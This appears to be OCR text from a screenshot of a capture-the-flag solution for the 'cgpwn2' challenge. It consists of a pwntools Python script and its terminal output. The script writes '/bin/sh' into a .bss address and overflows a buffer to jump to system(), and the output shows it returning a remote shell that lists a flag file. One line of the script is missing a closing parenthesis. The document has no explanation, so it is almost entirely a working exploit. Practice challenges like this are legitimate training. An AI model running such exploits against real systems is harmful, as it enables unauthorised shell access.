 from pwn import *
p = remote('111.200.241.244',51402)
system_call = 0x804855A
bss = 0x804A080
payload ='/bin/sh\x00'
p.recvuntil('please tell me your name\n')
p.sendline(payload)
payload ='a'*0x26+p32(0)+p32(system_call)+p32(bss)
p.recvuntil('hello,you can leave some message here:\n'
p.sendline(payload)
p.interactive()
giantbranch@ubuntu: ~/pwn/gf
File Edit View Search Terminal Help
File "cgpwn2", line 1
SyntaxError: Non-ASCII character '\xfd' in file cgpwn2 on line 2, but no encod
g declared; see http://python.org/dev/peps/pep-0263/ for details
giantbranch@ubuntu:~/pwn/gf$ python2 cgpwn2.py
[+] Opening connection to 111.200.241.244 on port 51402: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
$ ls
$
[*] Interrupted
[*] Closed connection to 111.200.241.244 port 51402
giantbranch@ubuntu:~/pwn/gf$ python2 cgpwn2.py
[+] Opening connection to 111.200.241.244 on port 51402: Done
[*] Switching to interactive mode
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$